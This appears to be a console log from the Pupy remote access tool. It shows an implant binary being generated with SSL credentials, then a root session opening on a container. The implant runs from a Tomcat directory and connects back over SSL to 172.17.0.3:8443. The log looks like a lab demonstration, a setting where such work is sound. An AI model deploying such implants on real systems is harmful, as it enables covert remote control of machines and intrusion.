 [+] Required credentials (found)
+ SSL_BIND_CERT
+ SSL_CA_CERT
+ SSL_CLIENT_CERT
+ SSL_BIND_KEY
+ SSL_CLIENT_KEY
[+] OUTPUT_PATH: /projects/default/output/pupyx64.qCfrfo.lin
[+] SCRIPTLETS: []
[+] DEBUG: False
[*] Session 1 opened (root@2e976b2863d0) (172.17.0.2:39214)
>> info
hostname 2e976b2863d0
user root
release 6.1.0-kali9-amd64
version #1 SMP PREEMPT_DYNAMIC Debian 6.1.27-1kali1 (2023-05-12)
cmdline ./pupyx64.qCfrfo.lin
os_arch x86_64
proc_arch 64bit
pid 69
exec_path /usr/local/tomcat/pupyx64.qCfrfo.lin
cid 00000000fcb2e0a6
address 172.17.0.2
macaddr 02:42:ac:11:00:02
revision ?
node 0242ac110002
debug_logfile ?
native True
proxy wpad
external_ip ?
launcher connect
launcher_args -t ssl --host 172.17.0.3:8443
platform linux/amd64